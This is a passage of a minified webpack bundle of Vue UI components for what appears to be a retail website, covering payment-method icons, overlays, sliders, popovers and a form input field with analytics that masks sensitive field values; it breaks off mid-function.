r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"Icon",props:{size:{type:Object,default:function(){return{width:24}}},paint:{type:String,default:"fill",validator:function(e){return["fill","stroke","none"].includes(e)}}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("ui",["UI_skeleton"])),{},{classes(){return{"icon--skeleton":this.UI_skeleton,["icon--".concat(this.paint)]:this.paint}},styling(){var e;return{"--widthSize":"auto"!==this.size.width?"".concat(this.size.width,"px"):"auto","--heightSize":"auto"!==this.size.width?"".concat((null===(e=this.size)||void 0===e?void 0:e.height)||this.size.width,"px"):"auto"}}})};const i=(0,n("psIG").default)(a,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",e._g({staticClass:"icon",class:e.classes,style:e.styling},e.$listeners),[e._t("default")],2)}),[],!1,null,"111f2eaa",null).exports},D1hp:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"IconPayment",props:{accordionIcon:{type:Boolean,required:!1,default:!1},name:{type:String,required:!0},noBorder:{type:Boolean,required:!1,default:!1},forceWidth:{type:Boolean,required:!1,default:!1},small:{type:Boolean,required:!1,default:!1}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{baseUrl(){return this.BASE_app.config.amplienceStaticUrlBase},src(){return this.source[this.name]},source(){return{applepay:"".concat(this.baseUrl,"applePay"),ideal:"".concat(this.baseUrl,"ideal_1"),maestro:"".concat(this.baseUrl,"maestro_1"),mastercard:"".concat(this.baseUrl,"mastercard_1"),paypal:"".concat(this.baseUrl,"payPal_2"),giftCard:"".concat(this.baseUrl,"giftCard-v3"),savedCard:"".concat(this.baseUrl,"savedCard-v3"),creditCard:"".concat(this.baseUrl,"creditCard-v3"),amex:"".concat(this.baseUrl,"amex_1"),visa:"".concat(this.baseUrl,"visa_1"),visa_delta:"".concat(this.baseUrl,"visa-v3"),discover:"".concat(this.baseUrl,"discover_1"),googlepay:"".concat(this.baseUrl,"google-pay_1")}}})};const i=(0,n("psIG").default)(a,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.src?n("img",{staticClass:"icon-payment",class:["icon-payment--"+e.name.toLowerCase(),{"icon-payment--noBorder":e.noBorder,"icon-payment--max-width":e.forceWidth,"icon-payment--accordion-icon":e.accordionIcon,"icon-payment--small":e.small}],attrs:{alt:e.name,src:e.src,loading:"lazy"}}):e._e()}),[],!1,null,"5a4d1be7",null).exports},l7kg:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"Infobox",components:{Icon:n("Nmrr").default},props:{clearable:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},light:{type:Boolean,default:!1},noMargin:{type:Boolean,default:!1},noPadding:{type:Boolean,default:!1},type:{type:String,default:"info",validator:function(e){return["info","success","warning","error"].includes(e)}}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{alt(){return this.$t("accessibility.infobox.".concat(this.type))},isError(){var e;return"error"===(null===(e=this.props)||void 0===e?void 0:e.type)}}),methods:{close(){this.$emit("close")}}};const i=(0,n("psIG").default)(a,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"info-box",class:["info-box--"+e.type,{"info-box--dark":e.dark,"info-box--light":e.light,"info-box--noPadding":e.noPadding,"info-box--noMargin":e.noMargin}],attrs:{role:e.isError?"alert":null}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.alt))]),e._v(" "),n("Icon",{staticClass:"info-box__icon",attrs:{size:{width:16}}},["info"===e.type?n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"information-new","svg-inline":"",alt:e.alt}}):"success"===e.type?n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"success-tick-black","svg-inline":"",alt:e.alt}}):n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"warning_error_v1","svg-inline":"",alt:e.alt}})]),e._v(" "),n("div",{staticClass:"info-box__content",class:{"info-box__content--dark":e.dark}},[e._t("default")],2),e._v(" "),e.clearable?n("div",{staticClass:"info-box__close",class:{"info-box__icon--dark":e.dark}},[n("Icon",{attrs:{size:{width:10},tabindex:"0"},nativeOn:{click:function(t){return e.close(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.close(t)}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"close","svg-inline":"",alt:e.$t("accessibility.infobox.close")}})])],1):e._e()],1)}),[],!1,null,"a5d2e630",null).exports},dQRx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"LayoutLimiter",props:{location:{type:String,required:!1,default:"detached",validator:function(e){return["bag-up-sell","detached","footer","footer-navigation","footer-social","header","header-new","navigation","pdp-collection","pdp","search-bar","search-results","subheader","subnavigation","subnavigation-new","wide"].includes(e)}}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{class:"layout-limiter layout-limiter--"+e.location},[e._t("default")],2)}),[],!1,null,"f8949c9e",null).exports},q9pU:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"List",props:{type:{type:String,required:!1,default:"unordered",validator:function(e){return["unordered","ordered","definition"].includes(e)}},plain:{type:Boolean,required:!1,default:!1},noMargin:{type:Boolean,required:!1,default:!1},inline:{type:Boolean,required:!1,default:!1}},computed:{element(){let e=null;switch(this.type){case"unordered":default:e="ul";break;case"ordered":e="ol";break;case"definition":e="dl"}return e}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)(e.element,{tag:"component",staticClass:"list",class:["list--"+e.type,{"list--plain":e.plain,"list--no-margin":e.noMargin,"list--inline":e.inline}]},[e._t("default")],2)}),[],!1,null,"06b0a370",null).exports},"0e3k":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"MainView",props:{wide:{type:Boolean,default:!1},borderLess:{type:Boolean,default:!1}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("main",{staticClass:"main-view",class:{"main-view--wide":e.wide,"main-view--borderless":e.borderLess},attrs:{"data-cs-override-id":"main-view"}},[e._t("default")],2)}),[],!1,null,"269d6343",null).exports},Etqx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("iZvG"),o=n("fc4t"),a=n("Avzj"),i=n("Nmrr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Overlay",components:{Button:a.default,Icon:i.default},props:{active:{type:Boolean,required:!0,default:!1},showWindow:{type:Boolean,required:!1,default:!0},hasClose:{type:Boolean,required:!1,default:!0},hasCancel:{type:Boolean,required:!1,default:!1},closeIconSize:{type:Object,required:!1,default:function(){return{width:48}}}},data:()=>({deferral:void 0,scrollPosition:null}),computed:_objectSpread({},(0,o.mapGetters)("base",["BASE_app","BASE_overlayTrigger"])),watch:{active(e){e?this.show():this.hide()}},methods:_objectSpread(_objectSpread({},(0,o.mapActions)("base",["BASE_setOverlayActive","BASE_setOverlayTrigger"])),{},{show(){this.scrollPosition=window.pageYOffset;const e=document.body.style;this.viewportCheck("touchless")?(e.overflow="hidden",e.height="100%"):(e.position="fixed",e.height="100%",e.width="100%",e.top="-".concat(this.scrollPosition,"px"),e.overflow="hidden"),this.$nextTick((function(){this.focusFirstElement()})),this.BASE_setOverlayActive(!0)},hide(){const e=document.body.style;this.viewportCheck("touchless")?(e.overflow="",e.height=""):(e.position="",e.height="",e.width="",e.top="",e.overflow="",window.scrollTo({top:this.scrollPosition})),this.scrollPosition=null},close(){if(this.$emit("overlay:close",!1),this.BASE_setOverlayActive(!1),this.BASE_overlayTrigger){const e=document.getElementById(this.BASE_overlayTrigger);null==e||e.focus(),this.BASE_setOverlayTrigger("")}this.$bus.$emit("overlay:closed")},getFocusableElements(){return this.$el.querySelectorAll('button:not([disabled]), [href]:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')},focusFirstElement(){const e=this.getFocusableElements();e.length&&e[0].focus()},trapFocus(e){if("Tab"!==e.key)return;const t=this.getFocusableElements();if(t.length<2)return void e.preventDefault();const n=t.length-1;"Tab"===e.key&&!1===e.shiftKey&&e.target===t[n]?(e.preventDefault(),t[0].focus()):"Tab"===e.key&&!0===e.shiftKey&&e.target===t[0]&&(e.preventDefault(),t[n].focus())}})};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade"}},[e.active?n("div",{staticClass:"overlay",attrs:{role:"dialog","aria-modal":"true"}},[n("div",{staticClass:"overlay__background",attrs:{"aria-hidden":"true"},on:{click:function(t){return e.close()}}},[e._v("\n             \n        ")]),e._v(" "),n("div",{staticClass:"overlay__window",class:{"overlay__window--transparent":!e.showWindow},attrs:{"aria-hidden":"false"},on:{keydown:[e.trapFocus,function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close(t)}]}},[e.hasClose?[n("Button",{staticClass:"overlay__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close()}}},[n("span",{staticClass:"sr-only"},[e._v("Close overlay")]),e._v(" "),n("Icon",{staticClass:"overlay__icon",attrs:{size:e.closeIconSize}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close overlay"}})])],1)]:e._e(),e._v(" "),e._t("default"),e._v(" "),e.hasCancel?n("Button",{staticClass:"overlay__close",attrs:{variant:"plain",modifier:"uppercase"},nativeOn:{click:function(t){return e.close()}}},[e._v("\n                "+e._s(e.$t("countrySelector.cancel"))+"\n            ")]):e._e()],2)]):e._e()])}),[],!1,null,"1fa98931",null).exports},"b/kw":(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});var r=n("0SpQ"),o=n("NthX"),a=n.n(o),i=(n("aOEW"),n("FdtR"),n("gkcb"));const s={name:"PanelSlider",props:{active:{type:String,default:null},align:{type:String,default:"end",validator:function(e){return["start","center","end"].includes(e)}},disable:{type:Boolean,default:!1},duration:{type:Number,default:.6,validator:function(e){return e>0}},panels:{type:Array,required:!0},simpleAnimation:{type:Boolean,default:!1},spacing:{type:Number,default:0,validator:function(e){return e>=0}},stretch:{type:Boolean,default:!1}},data:()=>({animating:!1,fromPanel:null,toPanel:null}),computed:{activePanel(){var e;return null!==(e=this.active)&&void 0!==e?e:this.panels[0]},alignment(){return"center"===this.align?this.align:"flex-".concat(this.align)},animationStyles(){return{"--alignment":this.alignment,"--duration":"".concat(this.duration,"s"),"--height":this.height,"--translation":this.translation}},fromElement(){var e,t;const n=this.reverse?this.translatingPanels.length-1:0,r=null!==(e=null===(t=this.$refs.panels)||void 0===t?void 0:t.children)&&void 0!==e?e:[];return 1===r.length?r[0]:r[n]},fromHeight(){return this.fromElement?"".concat(this.fromElement.clientHeight,"px"):null},fromIndex(){var e=this;return this.panels.findIndex((function(t){return t===e.fromPanel}))},fromTranslation(){return this.fromPanel?this.reverse?"-".concat(100*(this.translatingPanels.length-1),"%"):"0":null},height(){return this.animating?this.toHeight:this.fromHeight},panelStyles(){return{"--spacing":"".concat(this.spacing,"px")}},reverse(){return this.fromIndex>this.toIndex},toElement(){var e;const t=this.reverse?0:this.translatingPanels.length-1;return null===(e=this.$refs.panels)||void 0===e?void 0:e.children[t]},toHeight(){return this.toElement?"".concat(this.toElement.clientHeight,"px"):null},toIndex(){var e=this;return this.panels.findIndex((function(t){return t===e.toPanel}))},toTranslation(){return this.toPanel?this.reverse?"0":"-".concat(100*(this.translatingPanels.length-1),"%"):null},translatingPanels(){const e=[this.fromIndex,this.toIndex].sort(),t=(0,r.default)(e,2),n=t[0],o=t[1];return-1===n||-1===o?[]:this.simpleAnimation?[this.panels[n],this.panels[o]]:this.panels.slice(n,o+1)},translation(){return this.animating?this.toTranslation:this.fromTranslation}},watch:{active(e,t){this.translate(t,e)}},methods:{endTranslation(){this.disable||(this.$emit("panel:switched",this.fromPanel,this.toPanel),this.animating=!1,this.fromPanel=null,this.toPanel=null)},isReadyToAnimate(){return"none"!==window.getComputedStyle(this.$refs.panels).getPropertyValue("transform")},translate(e,t){var n=this;return a().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(!n.disable){r.next=2;break}return r.abrupt("return");case 2:return n.animating&&n.endTranslation(),n.fromPanel=e,n.toPanel=t,r.next=7,a().awrap((0,i.when)(n.isReadyToAnimate));case 7:n.animating=!0;case 8:case"end":return r.stop()}}),null,null,null,Promise)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"panel-slider",class:{"panel-slider--stretch":e.stretch}},[n("div",{ref:"panels",staticClass:"panel-slider__panels",class:{"panel-slider__panels--animating":e.animating,"panel-slider__panels--translating":e.translation},style:e.animationStyles,on:{transitionend:function(t){return t.target!==t.currentTarget?null:e.endTranslation(t)}}},[e._l(e.panels,(function(t){return[t===e.activePanel||e.translation&&e.translatingPanels.includes(t)?n("div",{key:t,staticClass:"panel-slider__panel",class:{"panel-slider__panel--forward":e.translation&&!e.reverse,"panel-slider__panel--back":e.translation&&e.reverse},style:e.panelStyles},[e._t(t)],2):e._e()]}))],2)])}),[],!1,null,"5c44055d",null).exports},vMR7:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Plunge",props:{slim:{type:Boolean,default:!0},tag:{type:String,default:"div"}},methods:{getRenderableContent(){const e=this.getSlot("into"),t=this.getSlot("content");return e.length?this.plunge(e,t):t.length?t:[]},getSlot(e){var t;const n=this.$scopedSlots[e];return n&&null!==(t=n({}))&&void 0!==t?t:[]},plunge(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(t){var n,r,o;return t.componentOptions?Object.assign(t,{componentOptions:Object.assign(t.componentOptions,{children:(null!==(n=null===(r=t.componentOptions)||void 0===r?void 0:r.children)&&void 0!==n?n:[]).concat(e)})}):Object.assign(t,{children:(null!==(o=t.children)&&void 0!==o?o:[]).concat(e)})}))}},render(e){const t=this.getRenderableContent();return t.length?this.slim&&1===t.length?t[0]:e(this.tag,this.$attrs,t):null}};const o=(0,n("psIG").default)(r,undefined,undefined,!1,null,null,null).exports},"8FqM":(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("iZvG"),o=n("fc4t"),a=n("Avzj"),i=n("Nmrr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Popover",components:{Button:a.default,Icon:i.default},props:{position:{type:String,required:!1,default:"bottom",validator:function(e){return["bottom","top"].includes(e)}},visible:{type:Boolean,required:!0,default:!1},hasClose:{type:Boolean,required:!0,default:!1},backgroundColor:{type:String,required:!1,default:"#FFFFFF"}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{transitionName(){let e;return"top"===this.position&&(e="fade-slide-down"),"bottom"===this.position&&(e="fade-slide-up"),e}}),methods:{close(){this.$bus.$emit("overlay:close",!1)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:e.transitionName}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"bubble",class:{"bubble--bottom":"bottom"===e.position,"bubble--top":"top"===e.position},style:{"--background-color":e.backgroundColor}},[n("div",{staticClass:"bubble__content"},[n("div",{staticClass:"bubble__arrow"}),e._v(" "),e._t("default"),e._v(" "),e.hasClose&&e.viewportCheck("touch")?n("Button",{staticClass:"bubble__close",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close()}}},[n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{attrs:{size:{width:12}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1):e._e()],2)])])}),[],!1,null,"086b0456",null).exports},vpgb:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Route",props:{explicit:{type:Boolean,default:!1},inline:{type:Boolean,default:!0},path:{type:[String,Object],required:!0},tag:{type:String,default:"a"},variant:{type:String,default:"base",validator:function(e){return["base","black","gray","white"].includes(e)}}},computed:{classes(){return{"route--href":"a"===this.component&&this.link,"route--explicit":"a"===this.component&&this.explicit,"route--inline":this.inline,["route--".concat(this.variant)]:this.variant}},component(){return"string"==typeof this.link?"a":"router-link"},link(){let e;return"string"==typeof this.path&&(this.path.includes("#")||this.path.includes("/"))?(this.path.includes("#")&&(e={hash:this.path,params:{clicked:!0}}),e=this.path):e=this.path,e}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return void 0!==e.component?n(e.component,{tag:"component",staticClass:"route",class:e.classes,attrs:{href:"a"===e.component&&e.link,tag:"router-link"===e.component&&e.tag,to:"router-link"===e.component&&e.link}},[e._t("default")],2):e._e()}),[],!1,null,"f0b4aac0",null).exports},rYCx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>h});n("3dw1");var r=n("iZvG"),o=n("0SpQ"),a=n("NthX"),i=n.n(a),s=(n("FdtR"),n("jffb")),l=n.n(s),c=n("gAmF"),u=n("nrE7"),d=n("Avzj"),p=n("yY7r"),_=n("TvYX"),v=n("gkcb"),g=n("E3+p"),f=n("hdRr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const m={name:"Slider",components:{AmplienceIcon:u.default,Button:d.default,Swiper:c.Swiper,SwiperSlide:c.SwiperSlide},props:{arrows:{type:String,default:"auto",validator:function(e){return["auto","center","hidden","snap","top"].includes(e)}},breakpoints:{type:Object,default:null},dots:{type:String,default:"hidden",validator:function(e){return["bottom","hidden","snap"].includes(e)}},forceArrows:{type:[Boolean,String],default:!1},forceDots:{type:Boolean,default:!1},items:{type:Array,required:!0,validate:function(e){return e.length}},options:{type:Object,default:function(){return{}}},snapTo:{type:String,default:null}},data:()=>({arrowsUsed:!1,resizeObserver:null,sliderID:(0,_.default)()}),computed:{arrowsPosition(){return this.snapArrows&&!this.snapTo?"center":this.arrows},enableSnap(){return(this.showArrows||this.showDots)&&(this.snapArrows||"snap"===this.dots)},showArrows(){var e,t,n;return"hidden"!==this.arrows&&("boolean"==typeof this.forceArrows?this.forceArrows||(null===(t=this.items)||void 0===t?void 0:t.length)>1:this.viewportCheck(this.forceArrows)?(null===(n=this.items)||void 0===n?void 0:n.length)>this.slidesPerView:(null===(e=this.items)||void 0===e?void 0:e.length)>1)},slidesPerView(){var e;const t=(0,p.pickWidths)(this.forceArrows),n=(0,o.default)(t,1)[0],r=(0,p.getBreakpoint)(n,this.swiperOptions.breakpoints);return null!==(e=null==r?void 0:r.slidesPerView)&&void 0!==e?e:1},showDots(){var e;return"hidden"!==this.dots&&(this.forceDots||(null===(e=this.items)||void 0===e?void 0:e.length)>1)},snapArrows(){return"auto"===this.arrows||"snap"===this.arrows},swiperOptions(){var e,t,n=this;return _objectSpread(_objectSpread(_objectSpread({},g.default.swiper.DEFAULT_OPTIONS),this.options),{},{breakpoints:null!==(e=null!==(t=this.breakpoints)&&void 0!==t?t:this.options.breakpoints)&&void 0!==e?e:(0,f.getDefaultBreakpoints)(this.items),navigation:{disabledClass:"slider__arrow--disabled",nextEl:".slider-".concat(this.sliderID,"__arrow--next"),prevEl:".slider-".concat(this.sliderID,"__arrow--previous")},pagination:{clickable:!0,bulletClass:"slider__dot",bulletActiveClass:"slider__dot--active",el:".slider__dots"},on:{slideChange:function(){n.arrowsUsed=!0}}})}},updated(){this.updateSnap()},mounted(){this.updateSnap()},destroy(){this.teardownSnap()},methods:{calculateSnapOffset(e){var t,n;const r=null!==(t=null==e?void 0:e.clientHeight)&&void 0!==t?t:0;var o,a,i;(null===(n=this.$refs.slider)||void 0===n||n.style.setProperty("--snap-offset","".concat(r,"px")),null!=e&&e.clientHeight)&&(null===(o=this.$refs)||void 0===o||null===(a=o.swiper)||void 0===a||null===(i=a.$swiper)||void 0===i||i.update())},emitActiveItems(e){this.$emit(e,this.getActiveItems())},getActiveItems(){var e,t;const n=null!==(e=null===(t=this.$refs.swiper)||void 0===t?void 0:t.swiperInstance)&&void 0!==e?e:{},r=n.realIndex,o=n.params.slidesPerView;return this.items.slice(r,r+o)},getSnapElement(){var e,t;if("center"===this.arrowsPosition)return this.$el;const n=null===(e=this.$el)||void 0===e?void 0:e.querySelector(this.snapTo);return null!==(t=null==n?void 0:n.$el)&&void 0!==t?t:n},onSnapElementResize(e){let t=(0,o.default)(e,1)[0].target;t.isConnected?this.calculateSnapOffset(t):this.setupSnap()},setupResizeObserver(e){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect(),this.resizeObserver=new ResizeObserver(l()(this.onSnapElementResize,500)),this.resizeObserver.observe(e)},setupSnap(){var e,t=this;return i().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,i().awrap((0,v.whenAvailable)((function(){return t.getSnapElement()})));case 2:e=n.sent,t.calculateSnapOffset(e),t.setupResizeObserver(e);case 5:case"end":return n.stop()}}),null,null,null,Promise)},teardownSnap(){var e;null===(e=this.resizeObserver)||void 0===e||e.disconnect()},updateSnap(){this.enableSnap?this.setupSnap():this.teardownSnap()}}};const h=(0,n("psIG").default)(m,(function(){var e,t,n,r=this,o=r.$createElement,a=r._self._c||o;return a("div",{ref:"slider",staticClass:"slider"},[a("div",{staticClass:"slider__header",class:(e={},e["slider__header--arrows-"+r.arrowsPosition]=r.showArrows,e)},[r._t("title"),r._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:r.showArrows,expression:"showArrows"}],staticClass:"slider__arrows",class:(t={},t["slider__arrows--"+r.arrowsPosition]=r.showArrows,t["slider__arrows--force"]=r.forceArrows,t)},[a("Button",{class:(n={},n["slider__arrow slider__arrow--previous slider-"+r.sliderID+"__arrow--previous"]=!0,n["slider__arrow--unused"]=!r.arrowsUsed,n),attrs:{variant:"plain"}},[a("AmplienceIcon",{staticClass:"slider__arrow-icon",attrs:{name:"chevron--down",title:r.$t("slider.previous")}})],1),r._v(" "),a("Button",{class:"slider__arrow slider__arrow--next slider-"+r.sliderID+"__arrow--next",attrs:{variant:"plain"}},[a("AmplienceIcon",{staticClass:"slider__arrow-icon",attrs:{name:"chevron--up",title:r.$t("slider.next")}})],1)],1)],2),r._v(" "),a("Swiper",{ref:"swiper",staticClass:"slider__swiper",attrs:{role:"list",options:r.swiperOptions},on:{ready:function(e){return r.emitActiveItems("initialize")},slideChange:function(e){return r.emitActiveItems("slide")}},scopedSlots:r._u([{key:"pagination",fn:function(){var e;return[a("div",{directives:[{name:"show",rawName:"v-show",value:r.showDots,expression:"showDots"}],staticClass:"slider__dots",class:(e={},e["slider__dots--"+r.dots]=r.showDots,e["slider__dots--force"]=r.forceDots,e)})]},proxy:!0}])},r._l(r.items,(function(e,t){return a("SwiperSlide",{key:t,attrs:{role:"listitem"}},[r._t(t)],2)})),1)],1)}),[],!1,null,"727189de",null).exports},TpzX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Spinner",props:{color:{type:String,required:!1,default:"#1e1e1e"},size:{type:Number,required:!1,default:40}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"spinner",style:{"--color":e.color,"--size":e.size+"px"}})}),[],!1,null,"283fa880",null).exports},EPFN:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("iZvG"),o=n("miG1"),a=n("E3+p");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const i={name:"InputField",components:{Popover:n("8FqM").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!0},dataAttr:{type:String,default:null},dataAttrValue:{type:String,default:""},errorMessage:{type:String,default:""},failed:{type:Boolean,default:!1},fieldName:{type:String,required:!1,default:"Missing field name"},floatingPlaceholder:{type:Boolean,default:!1},formName:{type:String,required:!1,default:"Missing form name"},info:{type:String,default:""},label:{type:String,default:""},maxLength:{type:String,default:""},placeholder:{type:String,default:""},subLabel:{type:String,default:""},type:{type:String,default:"text",validator:function(e){return["text","number","password","email"].includes(e)}},value:{type:String,default:""}},data(){return{focused:!1,uid:this.UIDGen(),newType:""}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e)}},showFloatingPlaceholder(){return this.placeholder&&this.floatingPlaceholder&&!this.label&&!this.subLabel},typeOfInput:{get(){return this.type},set(e){this.newType=e}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{onFocus(e){this.focused=!0,this.$emit("focus",e)},onBlur(e){this.focused=!1,this.$emit("blur",e),this.analyticsActions()},analyticsActions(){var e=this;setTimeout((function(){var t,n;const i=a.default.sensitiveDatafields.some((function(t){var n;return null===(n=e.fieldName)||void 0===n?void 0:n.toLowerCase().includes(t)})),s={type:e.errorMessage?null===a.default||void 0===a.default||null===(n=a.default.events)||void 0===n?void 0:n.ERROR:null===a.default||void 0===a.default||null===(t=a.default.events)||void 0===t?void 0:t.INTERACTION,field:e.fieldName,formName:e.formName,value:i?Boolean(e.value):e.value};e.errorMessage&&(s.errorMessage=e.errorMessage),(0,o.formField)(function(e){for(var t=1;t<arguments.length;t++){var 